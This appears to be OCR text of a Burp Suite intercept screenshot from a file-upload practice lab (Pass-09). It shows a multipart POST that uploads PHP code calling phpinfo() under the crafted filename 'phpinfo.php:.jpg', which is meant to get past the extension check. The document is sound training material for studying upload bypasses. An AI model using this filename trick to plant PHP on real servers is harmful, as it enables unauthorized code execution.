 Intercept HTTP history WebSockets history Options
Request to http://d15.s.iproute.cn:80 [10.1.0.123]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /Pass-09/index.php?action=show_code HTTP/1.1
2 Host: d15.s.iproute.cn
3 Content-Length: 330
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d15.s.iproute.cn
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryq8rVePvpcgIz3rD1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
10 Referer: http://d15.s.iproute.cn/Pass-09/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryq8rVePvpcgIz3rD1
16 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php:.jpg"
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>
22 ------WebKitFormBoundaryq8rVePvpcgIz3rD1